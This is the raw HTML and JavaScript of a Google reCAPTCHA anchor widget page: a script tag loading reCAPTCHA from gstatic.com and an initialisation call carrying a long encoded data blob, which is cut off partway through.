<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KrlapyLiVy_-HT1ExFiHyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KrlapyLiVy_-HT1ExFiHyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/CicKhSB9dwr3DksKZMgcAPsOeIl0OwpBjw59LJcOFw6XCjgwlwq8aMVPDkD3Dj8OTw6QxJ8OPRcODwpMVWSTDoMKBwqPDhcKPw67CncKxYTLCi8KVBcKlw6kKZld5JxTCgsK3w7rDlsKLwqTDjyt/IkdJSwPCjcKLRcOQbsK4w7DDmMOYwrVBUcOMdcKWw7XDlMOVwoDCryQNMcK5FAsUNMKxw6sWXsKNSMKPw7zCicKgRwB3KGbDmMOFZcKWJUktW13DoMOuGWttIGsbwrlyw4M/P8OOwop1w7XDsSltQHzCusKtw5s/[base64]/DrcKJAQ4nTsOswonCryzDtcK7LzgDw7wCwpzChWvDhjBXPMOPw5/ChMOKEmHDu8K/bDnDm8O9FynDvcOMXG/Cr04cCcKZXMOtwqTCisKswrTCkQ3DmMKUw54IcMOTwrFYwoHDj0PCvyfDqcKAGA7CvA/[base64]/[base64]/DhMKZQsOew45fwpjCmw7Cm2xoazvCtMKyw7JPZlDCvkjDq8KpVlbDnBw6BzbDiBjDk8Onw4wZaRd9IsOcw6vCn0N+woLChMOZw7QywoBWw6Qiwo0RGMKtwp7CksO0w40nOBtFacK+Tn/[base64]/[base64]/woBHwqJMVsO/W8KtOhsXw7IOw6bDjsKWTHTCh8Kow77Cviw+PcOjPTMzZsKLDRDCvcKjJcKANcOqMF/CiCzCncKxYVcNeARtwrU/bylZwqvCtSXCghfDtyfCnVhuNcOkN3Ijw55QwoLDrcKtw5jDvcOsejwFwq3DjiAIw4FVWTtBTyvChx/Cp3nCsMOLwoonw5nDhsOWw75rNSwMXsOIw7DCvijDmiLCk8OcOsKKwqHCqnnCt8KRK8KLwoY6JB4oX8OWw6lqBzrDm8OBVcKyw6zDvVYzeHDDsRp2wpFqw6/CsDjDnBtEwpfCjsKuwpUqw6/CuzU8AsOyKEgjw4NqF8KrdT/[base64]/CgMK0w7LCgMOVwr7DrsK/[base64]/VXcoEcO3NMK6MlbCosKpwqkcw4nCmcOrw4zDpxtxFcKoP8OgwprClcKPCw/CoCVWw5/DucKfwqTCnMK8wrMlw44fwozDn8OCw4jDvsKFBsKwYT/DjMKCIsKMXGbDr8K+Em7CtcOLW2HCo8KWbsO6QMOBwolAw5YVwqFhwqvDhGrCgsOXR8Ovw7XCvlbDkR0ICQ3ClFgwcW/[base64]/[base64]/YVbDqsKyO8KZbwLChT3CvxrCrcKjwq3CmhnCqMOEwqXCpMK9IMOzDcK3PUfCiUgFQcKAw5/[base64]/w7bDpElSw6rDkQI0wrfCi2o5wrVcMMK5wq17w5xqUMK9ekbCoydtR8KYwpjCocO1w6/CssOJw4BnUB/CmsOUwrvCvzdWdsO2w4Zna8Otw5pTCsO7w6XDgyxEw6BswobCtXxefcOqw6vDssO0D8KbwpjDssKGKMOrwpzCuxxSVUEJTzTCj8O1w60hHMK+FBF6w7bDq3jDny/DvXkpLcKCw5pCVcOvwr8Nw4LCs8KtNGHDocKCJ2TCuzHCrMOBFcObw7HCikMRwo/[base64]/[base64]/DtGjCnj5pP0hUfRLDn8OIwqzCgm3ClAkNdx1RwrwiMFA1wqrCgcKhwqdbw6pZw57DicKmwoF8w4dMwqDDoATCsi3CgcKEwpnDnRDCiULDsMOFwp0LwqN7wpFFFMOEwo7CqgEEXMKxw4YULsOnEsKwMcK+XDZiAsKyCsObNQ0CUVFrwpNsw4/DjClkc8KhNh8SwpZLZULCjzPCtcOswqZxw6PDr8KOwo7CoHrCvU9mwoUXYcKuwp9pw4/[base64]/DjhBEPsOpwrJwSnfDrcKHw5rDu8K8wrZQwrPChV4YH8Kxw49MZDjDuMKmecKWwoXDnsOITsOuacK5woFLbWwZwrHDjioPbMONwo/Ct3EGUMKgw61VwoAYGzEQwq55BBI8wphAwosXUSxtwr/DhsK2wqdJw7tvEljDsMKZF1bDnMKRPMKAwofDoBNSRMKewpccwpkEw4BCwqkpEn/DkjDCkMKVJ8O7w4MPKMK1wq/[base64]/CosO8aEwtw57DmMKawp/CqcOeJcKLw7nDscKQw5Fxw4LCv8O+w5sWwqzCs8OHw5HDtTBhw5PCnjnDhcKmMmvCrQrDu0/ChhFsVsKAMXvCrDJywps1w5l1wo/DgFw/wrptwrrDgsKiw6dLwrrDq8K2CxNbD8KTWsOCNcKlwp3CpHTCtx7CkT0YworCrE/Dq1ISS8K7w63Cs8K8w7jCmsOVw5jCrcKaQcKpwpDDoEvDgjrDtsOWZsKJaMOSez1Rw5XCl1nDvsOXPsObQMKnYhMTSsO1VMONZ1TDigAGHcKUw4vDucKvw7fDoGhfw7hwwrV5w5VSwr3CiyPDuz0XwovDiw/ChMO8Ui4mw6V2wrYEw7pIJcOzwrlsQ8OowprCkMOwB8K9KBEAw7XDj8KHfxd+XVnCnsKZw6rDnzjDhRTCnsKeHhLCjMOGw5TCmVEqc8OQw7MoQStOW8Ofw5vDoyrDgU8dwqFTbMKiTSNNwqvDj8KLZHkYbQjDqcKyOWvCkmjCqMOFdMOGeWclwox6AcKZw6/CnW96ZcOaHsK3LmbClMORwrVHw4HDpmnDhMOYw7U7MBREw5bDoMOow7pKw7NuZcOybTwywrDDmcK3YXLDkgzDpCVVcsKQw6hgKcK/A0Jxwo7DhD52F8K9dcKZw6LDqsObHMK+wrDDqhfCvcOgJmkFfjk5SD/DmSbCtMKmOMONWcOHXlvCrGoWUCIDNMOjw7gNw7TCuigMN1VgJsKHwqFEWXRBVh9fw5ZWwqgmImZAC8KIw4JfwoEKXF1MDVAaDgvCscOzH3ENwq3CgMK+NcOEKl7DjxvCizYdbyDCv8KaesK9fcOawr/DvVnDiDBaw7fDsm/CncKVwqkCe8Ozw511wqUbwpHDrcOVw6nDqsKnE8OrNRYlHMOSOCEAOsKyw7bCim/CnsKOwo/[base64]/Ci8KffsOnw7LDrMKNwpEYTnA4I8KlasOFwpgdFcKVNsOZPsKrw7zCr1HDm3nDq8ONw6nCg8KYwpUhUcOUwqTCi0ERDC3DmC06w78vwpgowp/CrEPCscOdw4jDv11Mw7jDucO0LTjClsOyw5F8wpbDuzZ6w792wo0nw5pyw5/[base64]/w7zDiUvDnsKHK8K3cCg1XMO+wqHCgSLCqcKYV8KHwqXCqkrDq1smCsKOBWzCrsKIw5lNwqTDolTClXMlw5IkLTLDlMOAGcOXwoDCmRtIbzgkaMK0fsK/CRDCtsOYHsKFw5Nkb8KHwotXb8KPwpwHf0jDusOYw6jCrMO6wqV6XRwXwoDDh1RqDX3CvxAVwpRww6HDrXR5woglHjpcw7o6wpTDgMKbw53Dn3JjwpMoH8K/[base64]/BMO0dnLCsMKgWVhaw6PDg8O5w5vCt1XDucK7aHATwoVRwrLCrmTDgsO+wpnCisKiwqXDrMKTwpltZ8K6U2F9wrcgS3ZNwoAgwrzCiMKVw7BzJcKdXMO/DMK/PVTCr2PDsQALw6LDq8OlTlAgA0nDiDIiC1DCjMOCY0bDqgHDtUnCtmghw495Nh/CpMOoW8KtwoTCqMKnw7nCqldlCMKwRDXDs8KewqzCmTzChA7CrcO3ZMOGF8K+w7tGw7zCmx1/K0d3w7puwoFvJ1okfURawpIUw7liw7bDm0BVNHHCn8Kww65fw4lAw63CkcKywp/DocKSTMOxUwFvwqVVwqEmwqAlw5gew5rCgTnCuF/CqMOcw69hPUJnwqzCisK+dsOuXH4/wrktPg0QTsOLYD8/GcONBsOAw5/DlMKveknClMK5YQFBXVIJw6nDkmnDrAfDqFwHNMKLRDDCgBxKSMK8CsOmAMOsw4fDtMKuNUgvw7TCiMOsw7UORxxbcDLCkzB4wqPCssK7bSHCrVVqSg3Dt3/CncOeOxM/[base64]/wpZ3fcK9w7wNUFXCmC8dPMOiC8OpGMKBAsKoMm7CsgPDt0vClVPDpCrCg8Oww7oQw6NzwpTChsOaw6zChnM5w7oqOcK/wrrDuMKPwpLCiy4zSMKAeMK6wrssPDzDncKXwpgaSMKJaMOkaWnDisKtwrFuGm4WcjPCmH7DlcOxKUHCp2Z3wpHCryjDgErCl8KSDU/DvmrChsOscmENwoscw5kjRsOKX1law4TCsnnCgsObDm/[base64]/DsUlSWTfDiGlwwpvCn0HDsTMlwrYwMsKlwpHDs8OHw6HCp8O5J1nDigURw6XDucOhBMOnw5Utw6jDp2nCkzzCh3/CnVxjfsOZTAnDqXJsw4jDokUywrxMwpQ2L2nDtcOaKcKTfMKvVsOrYsKpKMO+fjdOCMKQTsOyZVRAw7vDnyzDlUTCijPDllfCm0A7w6EIPcKPayQ2w4LDgTRnV1zCjntvwqPDmGvCkcKuw6jCg241w6fCmRwtwr/CqcOBwqjDiMKSaXLCmsO1a2EjwqR3wrRPwoLClmfClALCmmYRc8O4w7MrfcKlwpACa0fDvsKVOiVoCsKLwo/DvT3CjnQiCm8sw4LCk8OWYcOzw79pwogGwpsEw6NAQcKiw6/DvsOaLD3CscOcwobChcK6MV3Cr8KAwo3CkWbDt0/DlcOVfBwCZsKZw5RGw5bDp0LDkcOYLsK3fBjDnlLDg8KmM8OuAWUrw44+XsOKwpYBJcOdIBI5w4HCtcOvwqV7woYea0bDhnA4wqjDrsOGwrHCvMKpwqtFOB/DqcKMNVIswpHDpsK0LB0yC8Otwr/CgSzDjcOpRkQAwrTCsMKFHsO3CWDDn8OZwqXDuMKdw6zDg0Ihw6ZefBldw4tneWUQH1bDpcOlfGPChA3Co2fDksOjLFDChsKsEmbCgWvCp0dwGsOhwpfCpXDDl1gHNWDCqjrCqMKGwoxkJlhTTsKLdMOVwpPCn8ONfVHDoTTDg8KxasOwwprCi8OEQ0fDlVnDuztNwr/CjcKsR8OVcW47ZiTCnsO9PMOcMsOEPTPCt8KEC8KsSyzDkn/[base64]/DksKkOsODb1Vpw7HChAsfccKPwrLDqMKGw7PCn8K6VMKvw4bDk8K8DMO9wpvDrsK8w6PCvFs/[base64]/Ct8KjR2Muw6ZfwpLCmsK6w6nCpsOtQ8K6w4cAYzzDncOOXMKkeMOHU8O1wqfCkhLCi8Kfw4nCoFRqMGUvw5V1ZAXCpMKQCWxLG3hIw7Ffw7PCkMOmKgLCpsO2NEbDjsOFwonCq3bCt8OnMcK2LcK+wqVWw5cwwpXDlXjCpyrCgMKpw7NtfDJ/F8Kpw5/DhVTDtcOxCjvDkSMTwr3Cg8ObwpYywpDChMOqw7DDpjzDl1g6fCXCoUY4E8KvfcObw7E8F8KUDMODPEM5w53CocOjbj3CpMK+wpgBfl/DuMOkw4BWwocDC8OOJcK8Hw7ChXl+L8OFw43DohFafsOuA8OYw4QDXsOLwpAnHG4jwp4cOF7CnMO0w5lxZS/Dvl9TPQjDhWgYSMO+w4nCsQAZw7vDmMKSw5ojVcK+w6rDt8KxSMO2wqDCgAvDlSl4LcKjwrUkw518NMK0w44aYcKaw53Cq3ZTExfDqzkNVnZ3w4bCon/[base64]/DlGUgSmHDr0hPRMOSIMK2ZRzCg2DDqybCsljDvAPCh8O/CFBxw57DssOTPWDCt8KnbsOMwo9Rw6DDjMOqwr3CkMOLw4/DicO0PsKsekPDhsKxFH4+w43DoQTDlcKrGMKOw7N5wr/[base64]/CpBvDicODw6ZNZ8KAwrjDqsKJa2low5nDmE3CnsKQwopPwocHA8KTFcKIIMKOPAdEwo9lV8Kfwq/CkGjCvTZxw5nChMKTMMO/w7kRGMKBYCNVwrJ3w4RlP8KBTsOvZ8O4WTdewqbCsMOwDGMTe3ZLHngDRmnDl00JMcOBAsOTwo3CrsKcYgdOGMONMTs8V8KIw6TCrAVqwpdvVj/CkGlIVFHDi8KNw4fDiMOhISTCgyRiBUXCoVbDhcObHn7DnGEDwo/Cu8K7w4LDkDHDmGMOw7/DssKnwr4Yw7HDkcKmZ8KZBcKrw6jDjMO3BxJsFUbCoMKNI8ORwpQlGcKCHkzDtsO5DsKDFTbDgQrChsKYw7vDhV7Dk8KpUsO6w7fDui0cMDDCrCUnwpHDt8K0U8OxVsKKFsKuwr3DsVnDlsKDworCj8K7F1VIw7fCg8OkwovCmjQ+ZsOdwrLDohdkw7/[base64]/w6Bpw48hw4/DnMO5bXESwqIxw59eTsKMBsOSQcKxAmUvacOqEWrCi8KKRsKAV0JEw5XDkcKsw47Dh8KkNF0uw6ARKDvDpmvDt8O1McOpwrbDkyzCgsORw7d0wqIMw6Z0w6dAw4zDnVdiw580MDVpwpnDqMKCw7PCkMKJwqXDt8K1w7MYX2oKX8Kpw7o/KmtuAH55FF/DisKCwoQDAMKlw4puTMOFcRfCmFrDr8O2wrPDsXpaw4TCsTIBA8K9w7PClFQNMMKcSnvDisOOw7vCrcKoaMOfa8Odw4TCsgrDpnhpXG3Ct8KcCcKRw63DuUvDicKgw69Vw6nCqhPCm0/CocKsUMOYw4UUIMONw4/Dh8OQw7xRw6zDiWfCuiZNFjsvN2oAf8OtW3vCqw7DlcOTwqbDjsOuw6Qlw63CsQlZwpFSwqPDmsKnaxAKAcKtYMKCb8OTwrjDj8O2w6XCk3bDiwd+FsOQLcK7ScK8HcOywpDDn1wzwqrCo31hw4sUw50Bw7nDscKwwqXDp3/CrkjDvsOrNzbCjg/DhsOXIHJ+wrBXw7XDjcOAwph1EiLCi8OwGVVJIkElDMOcwrVKwpdHLix/[base64]/Cnz/CpsKfw6hJMMK1w7RXcMO4N8O4HmjCmsO3HsK2UsORwpc2bcKswp/[base64]/DqxpDwq1EXnPCmsKgwow0BmctS0cjZDHDuMKGeX8GGyhlTsO8MsO8I8K0SxHCgMKycQDClcKJPcKNwp3DogBfUjVDwp16TMO9w6jCmG1/DMK/RiTDqcOiwphxw7kRK8OfKTLDtwvCiSUkw6Qlw4zDhsK/w4rCmU8yIFl2D8OnMsOaD8Ohw4zDmiF/[base64]/DkinDjDrDnsKGw7rDuFlPRi8bwoLDgSIfw7bCtBbCgnDCtEMkwqdEW8Kxw587wptdw707PsKpw6bCssKrw6xCfEHDmsOzASw0AcKddMOPKgXDsMOuKcKUEwNwfcKjamTCmMKHw4/DnMOsJBXDmsOswpPDkcK0OU8owo7ColfCuUE1w6YpAsKBw40TwoURZMKywoPCvSLCrxx+wp7CqcKAQXHDtcOuwpY3DsKNOHnDq2zDssOiw7nDhDPDgMKyTQnDiRjDiA5KXMKsw6Faw6gVwq0Xwqttw6sTa0I3C2YWKMK9w6LDuMOuTW7ChUjCs8OUw6dqwpfCqcKlCh/Cn3QJZMOMI8OfNgTDvDsPE8OtMDbCikjDoFQMwoJiTknDjyt6w5QYWyvDlHnDtsKMZkvDumrDkEXDq8OhNXggEU47woZGwqAPwrBbRSNBwqPCjsKIw7/DhBA/wroiwr3DgsOuw6AMw5PDvcOpU0MawrBRYhZMwonCiy58bcO8wqrCu3dOc3/[base64]/[base64]/JE9lHhnCq8KZLcK5bMO4w61NFwYPw4g9w7vCiUkOwrXDt8KkCMOdCcKEEsK4QhrCtS52QVDDnMKwwotGN8ONw4vDqsKVQHLCsybDpcOIKcKOwogtwrHCiMOdwqXDuMKpJsKCw4PCuDIqbsOZw5zCrcO0PnnDqmUfAcO8F2RGw7TDrMO3AG/[base64]/BXXDkMO0NcKXX8KFfnUFw6rDr1JJMBTChlpjKMKgFjRfwqfCl8KcNUHDjMKYHMKlw4nCscOFOcONwowwwpLDhsK2LcOVwonCmMK5asKEDHPCuz7CnxMeVcKMw7/DocOxw7JQw5kuMMKSw5JCMTrDggtbNMOUGMKifQs0w4YxR8KocsKCwo7Cj8K6w4VuThvCkcOywoTCrBPDoS/DmcOnEcK1wpzDrk/Ds0/Dl3vCsEA2wpsHasOLwqHCn8OGw45nwrDDtsORfClEw6hpLsOuWXtFwqkZw6PDpHQCdXPCqxHCh8OVw4pLe8OKwrAdw5Amw7rDvMKtLUlZwpnCqE5UfcKmF8KEN8O/[base64]/ClcOtw6Qsw7/Ckmgqw5UWXsKSO0vCiMKow4LCgyPCiMK9wqrClzB8wpxFw40XwrZbw4UbFsOyKWvDmkjCjsOkLiLCt8KewoHCisOxDxN8w4PDmz5iSjDCk0vDuUsNwqtCwqTDs8O2KRlFwpgLXsKuOC3Dt2pveMKjwonDrxLCqcKcwrk2RQXCinxvF1/DtVIYw6LCuXBxw5/CrcKsB0LCncOxw7fDlRN/L0E5w4dKanTDgmYewqjCisKmwoTDo0nCscOHdTPCjAvCngpdCCJjw6kiZMK+NcKyw6LChgfDj1vCjlR8QiUAwpEAXsKzwoFSwqosBwMePcOuegXCjsOLXwAdwo/DvzjCjUHDrW/CvgAiVUEZw5Biw5zDq1vCjHzDssOjwp0RwpDCiUIZEQ5Mw5zCvH4JUmZqGCHDiMOGw5Ihwrk6w4BME8KJIsKgw6UDwo8EY1TDncONw51hw5bCmyg9wrUZS8K7w6jDkcKpZMK1KnHCuMKWw4zDkwt7dUYuwo8/OcOPAMOeeR/CksOBw4PDhsO7GsOfDV4qNXRdw5/CuSxDw4fCuGnDgVg3wp3DjMOQw4/DomjCksKXD1wQKMKrw6XDogFdwrzDicOswozDt8OGFz/[base64]/wp4fVcK5Z8KtCnPDr8K0wrdvwqnCpxzDlUXCoMKjwotJw6gAYsK4wrrDnMOJCcKoU8OswqDDvVQEw45ldx0OwpYxwocpwp82FQIUwp7DgywCRMOXwpxhwrrCjA3CjzM0bGXDm23CrMO5woYpwqPDgx7DncOXwofCqcKOQBpbw7PCmcOVaMKfw5zDtB/CnUPDisKSw43CrsKrHUzDlUzCpXvDhcKkGMO/fHlHfAQ2wojCvCtKw6PDs8OyYMOuw4rDun9jw75PdMK5wq4YMzJVGTPCpGPCg0xjWcODw6d6TMOvwosuX3jCrm0Uw4XDiMKjDsK8eMKmAMOswp7CjcKDw6RVwp9SQcKvRUvDo2dpw73Cpx/DixEEw6BaEsOvwrM+woHDocOKwrNYXToywqLCpsOic3LCl8KlasKrw5U+w7Y6DcOGG8OYcsKUwrk7T8OZDynClWYARU02w5rDuUcEwqXDpsOgQMKEb8K3woXDlMO/KV3Dv8O+Rldrw4LDtsOKHcKeP1vDncKKQwfCo8KcwqRNwpFzwrXDrcKmcl5xAMOIdlnCukNZIcKVCxrCocOMw797Og/CqH3CmEDDvgrDlDgVw4B5w6TDsF/DpyhQS8O6Zn0ow4HCicOtNnjCh2/CucO0w5RewpZVw7IUYTXCmz/[base64]/w5LDihXCmwnDsMO5Ql8wasO0KsKXaGZ9KQNOwo7CgjROw7LCksKLwrZSw5bDocKUwrA5Tk5YA8OIw6jDsT9MNMOZRxwMJToYw5pIAMKTwrHDuDBpIxR9BMK9wpMewrhBwq/ChsOrw7UmaMOIbMOQPQ/DssOsw7JHY8KzBgN/QsO/KDbCrQYMw6ZVH8O/[base64]/w5dNUBUNFEdiBMKbbSpWDU1awrPDl8O4w5Z1w497w5UzwodiLwJ/aXPDu8K0w64ybH7DjcOjd8KLw4zDu8OsbsKQQSvDkmDCkgcBwrTDnMO/VS7ChsO0OcKHw5F3w4/CqTlSwoQJG3sEw73Dv2LCn8KaNMOQw6zCgMOqwpnCuUDDj8KOD8KtwrIdwobCl8K+wo3Cl8K/[base64]/ChlTCqwJgLsO2w6HDsMOzwpNAL8K7QMKSwpI7w4HCh1xZScOhXMOkRC85w6TCuV5qw5YXU8K9AcKtJ07CqXwBNsKTwrbDrDXCoMOQcsOafC8kA2Utw75lKyLDhmMpw4XDiU/DgGRaCXDDmhLDiMKaw54Rw5bCt8KjO8OvGBJAbMKwwp0ABRrDjMOoPMORwr/[base64]/w53Dn8OjW8OVwpzDrMKow7LClyhxw6YWwqJXwqkBwqbCji9Gw6pZPRrDssOCHxDDh2TDv8KIB8OMw6EAw7E2EsK3wpnDsMKPVFPCvidpOzXDnUVXwoQjwp3DhUIXEU3CvmE8DMKNa3s+w5F/TRJswqXCkcKJFFpKwpt4wr8Iw5wYMcOIf8O5w5LDn8KPw6/[base64]/CtsOPwpfDssKFR2PDrg5fF8KVwocmWWvCvcOywoFPA1QwYsO+w4HDnizDs8OnwrkOXivCs2xpw4d7wpJRAsOPCh/DpVzDtMOUwrk3w5hyQxPDscOySm7Dv8Ouw4LCucKIXAFCJcKfwqjDt0APT0kgwoQTOW3DoFPCgikMV8OowqAFw4PCti7DsnjDoWbDp0bDgwHDkcKRb8KRawQWw6MVORE6w4Rww6NWL8KMMBcLbno/CBtQwqvCjUbDuijCv8KNw5IPwqYOw7LDocKbw6ltUcOCwq/CtMOTHAbDm2vDvcKbwrgpw74ww4dsLT/ClDNNwrg+LADCssORRMOXfWbCqUIEPsOUwrkGaGExEsOTw5fCvAQxwpTDisKjw5XDjMOLPAVee8KYwonClMOkdBnCpcOxw6/CmwnCpMOEwrHCvsK0wotFKSjCv8KYWcOLdTLCv8KPworCiT8MwrjDhFNnwq7CgQYWwq/DpsKzwopcw74dwrLDp8K4X8Osw4LDlwFfw70MwrRUwpPDv8KEw4M3wrQwLcKkC3/DjnHDr8K7w7AFw4hDw6g8w6dMUwYLUMKxHMKjw4Y3dGzCtDTDv8OwFSAqDMK2RSh4w59zw5rDlMOkw7/CgMKrCcKsf8OUUi7DlMKpLcKmw4/CgsOfJsOMwrrCnmvCo3DDoSPDpB8fHsKYJcOQaDvDusKlLlsFw5nCojHCkGRWwp7DosKTw4AEwpjCnsODOcKkEsKNLsOpwp0qCiDCuixUfB3CtcKidBgDPMKdwoMJwoY7TMOZw6tHw6xawqNDQMOMPcKJw5VcfyZIw4FrwqbCl8O/O8OMa1nCmsOPw5g5w5HCjMKCRcO9wpDDp8Ozwo4fw5jCk8OTIk3DpD0lwo7Ds8OnejFQa8OIWGjDm8OZw7tZwrDCiMKAwqMGwp3Cp3cJw7QzwpgZw61JdBTCpDrCqjvDkwjCgMKGakjCrlxPecK0QTzCgcO4w4Q8KiRLfFxIOsOlw57CvcOFMW/[base64]/ChUZbw4Msw4XDiA0BwoQHw6zCmMKqcWnDngFxY8Ofa8K2woLCvcOuVQQeFMOZw73DhA3DjcKWw53DusOWJMKqBQ1HXBgPwp3CvV8/wpzDuMK2wro5wqoTwovDsX7Cv8KTBcKYwpdxKDc4LsKvwqsFw43Cm8OVwqBBIMKVFcOGamzDnMKIw5HDuiPCu8KXYsObRsOfKWFnZjojwpxSwptmwrPDu0/Crwd1KMOucWvDtldSecKkw4HDgUBwwofCqgF/Z2/[base64]/wqsCOMKww5Jww4RoEcOWwoTCp8KBSx8Aw7TCjMKDNzTDlXnCpsORXwHDl28VL3wuw77CvXbCgyPDiTVQUlHCuG3Dh2RWOxBpw5HCt8O4bG/CmmJXHk8xecOow7DDq0x1woAvw5c1woIWwobCpMOUPzHCisOCwow4wpfCsn00w60MOGwwEFPCpEDClGIWw50ycMORCiE6w4XCksKKwq/DpiBcDMKdw6oQRHMVwo7CgsKcwpHDn8Oow5zCg8ORw6XDm8KqDXZzwrTDigVjGVbDksKRDcOww4DDocO9w6QVwpTCo8KwwqTChsKTBVfCpil/w7LDuFPChHjDssOvw5IFTcKNdMKdD1bChlUaw47CicOpwrFyw6PCl8KywprDqVUMDcKTwrrCs8Kewo5EdcONAGvCtsOEcADDr8KsLMKgAgYjQyZhwo0bHUtydMOPWMKqw7bCpMKDw4QFY8KVUsKgMjxVCMK6w5zDrF3DsFHCrCnCvUpxBMKge8ONw4J/w7Amwr9JYyfCv8KGXAvCh8KEesKnw59pw4liQ8Kgwo/[base64]/wr7Ch8OFwqfCiyxsw5fDlGpQwpfCjSZwwqAlasOVw7ZrOsKHwqgEXQlKw57DlE4pH0MEIcKXw7obEwFzMcOCagjCjMO2Eg7CqMOYB8OFAwPDjsKcw4glE8Kdw7Y1wp/[base64]/CtMOow642wqLDpsKXXsKfw5wMwqLCozQIIsOewpMHw6DCplvCvGbDqxcZwrVWdE/[base64]/Ch8Kywohdw4s/[base64]/[base64]/worCvwo8wrPCmDfCiMOKwo0nwrAXwqzDkD4mOsKCw67ClUgpCcOdScK0JTbDpsOoRgrCo8K2w4ERwr8jEx7CgsOhwoMHa8K7wqIHT8OTVsOIHMOoPjR2w6ccwpNqw7TDikPDmRHCu8KFwr/DscK5OMKrw5DCvhnDu8Otc8O9WGIbFAoaF8KDwq3CswxDw5HCgU3CiCfCkxpXwpvDkMKaw7NQCF0bw6LCrE/DqsKpLmQww4sZcsKHw5wYwqtzw7rDr1PCnxdFwoY2wrkewpbDpMOqwpPClMKZwrEHasKKw5DCsX3Dt8OXZgfCi1/[base64]/DucKjw7sGRQLCgwLCiMOXw5HCtwELwoV7wpnDgFzCr3pZwpLDjcK7w5jDuXNBw5tAFsK6HsKJwrpoU8KOEFgAwpHCoy3DjsKjwo0wcMKEKw1nwqowwotQJwLCunAYw7gDw6Jxw7vCmSjCjlVOw5XDhCskC2rCqHVSwprCiUvDpTHDs8KqXkhZw4vCgTDDvR/DusKPw7zCjMKCwqp+wrZGXxLDt3wnw5LCs8KjBsKswpTCmMOjwpNeBMOKNMOgwqZiw697VxULeRTCgcOGw5HCoDfCi3zCq1PDkD1/RmE1NAfDqMKuNlouw6HDvcKDwqh3eMOZwqRNFQ/CiHlxw5HCpMOewqPDukc/PjTCnlkgwrwCNMODwoTCkirDi8Oaw54LwqBNw65ow5IiwpjDvMO8wqbCkcOCKMKQw5Zpw47DvAI7csK5JsKuw7/CrsKBwp7DhsKtTMKew6rCvQtTwrNtwrcIewzCqHnChwB6Tm4Owo5UYcOhIMKgw7BUIsKXNMOJSiIKwrTCgcKVw5jDgmfCuhLDmFJgw6t4wrRiwozCqDBbwrPCmR8xKMKHwpdcwo7Ct8Kzw7gywqguD8OxVULDuzNnL8KHcQ08w57DvMK8RcO/IV8Xw5xwXcK/J8Kyw7ttw7TCiMOZSCscw4sVwqfCowXCtMO0bcO8BDjDsMO9wrlRw7g5w6TDmH/DmHt0w4NFGSDDjGVUI8OHwpzDk30zw5TDicO8bkYEw6vCgsOiw6/DoMOKdDZKwpdNwqzDsiMjYD/DmgHCmMOHwqbCrj56O8KlJcKIwojDgV/CqV3Cq8KOM04jw51MEXfDlcOECcOowrXDjRHCncO5wrR/cWU8wp/Ci8Kjwo5gw4LCpGDCmzDDuxtqw7DDgcK6wozDucOHw6PDugwMw6dsRMKICzfCjwbDuBc2w58we30mBMOvwrISKggYQyDDswvCgsKBKcKUY27CthsOw5FHw5nCgk5MwoMxZx/[base64]/w5geeMKuWsOwwrvCgCXCvAkdN8K4wq7DgUMMYcK+PcO1dHIWw5rDs8OgOUDDlMKWw4gBfjnDs8Kzw6JAQMKiaDvDil9swoRXwpzDlcOrYMOywqLDu8O4wpTClEldw4zCvcKnETbDp8ONw7RQNMOZMBQBPsK8b8Oww57Dm2QvJMOibMO1w6XCtDrCgsOOUsODOA/Cu8O1OMKXw6YFQTo6ZcKTNcO7w5fCo8KFwp9GWsKNS8O9w4hKw4TDh8KwEmbDlhU0wqZzFX9tw4/[base64]/w4/DpMOWw7pww63DsgYRw6jCuzTDnlDCmcKGwp5OwpHCmcOGwq0sw4fDi8Oaw7rDlsKpEMObbTnDgBUHwpLCg8Kjwoxjwo3DosOlw7sULT/[base64]/w64pQ8OYCcOaP3DCmFkHIcK2U3bDgcO8CHHCssKaw6HCh8KMUMKCw5LDkG7CtMKJw7DCiDXCkVTDi8KFS8KCwpg8FiZMwrtPBkQ4w4rDg8Kdw5vDisObwr/[base64]/CgCx0wr3DvcKvwp/CssOHwoggWMOOecOSV8OBHk7CqsKJJiV9woLDrWdjwq84ESQeHBIIw6LCpMOvwpTDnMKrwo96w5tMYx1gwp44KBjCv8OFw4LDs8Khw7nDvDfDu0E0w73CrsOQBsKWWg7Do3fDgE7CusOmdA4TFUrCgUbDt8K4wppveBd4w6fDhRcUdmrCkn/DgFECVyTCpMKEesOBcz1VwqJ6EcK/w5s1V18pA8OHw5vCp8KfJDRNw6jDmMKkJl0hd8K4O8O1eXjCl0cxw4LDssK/woxaOVPCncKFHsKiJSTCnyvDlMKUXDBvRCzCpMKBwqZ3wq8NOMKVR8ORwr3DgsOTYVxRwrFqacKRPcK3w6rCvU1HNsK1wq9tBQ0gBMOfw4jDnEzDgsOgw4/[base64]/[base64]/[base64]/[base64]/CgBhYwqlKw6UQJMOhcMO7wqMHwoZIw716wodTY2LDrDTCmQ/Du1pww63DkcK5T8O6w5PDhMOVwp7Dl8KIwo7DicKpw7DDvcOkDGtdfUwuwpPDlC88VMKyPcOgJ8K8wpAfwrrDgSR8wrMuwqldwpxMb3MPw5IXDG8TQsOGFcOUYDYrw6nDrMOow6vCthMRa8OFXzvDs8O/GcKfDlvCnsKFwqYWHMKeb8Kiw5N1XcOccMOuw6d0w4AYwoPCl8K9w4PCnS/[base64]/FGzCklDDqcO/w6HDscKNUMOoHyfDq8KewoHDgSDCrcOxMCPCk8KbbWIZw6Erw7LDgmDDqmDDk8Kzw5cVAHjDqV3DkcK9YMKad8OrVsKZTCDDh2BGwoNAR8OkNx53XjlbwqzCssOcFS/Dq8O9w6LDnsOkXFkddR/DuMKoYMO8QSxALhxiw4bCn0dRw6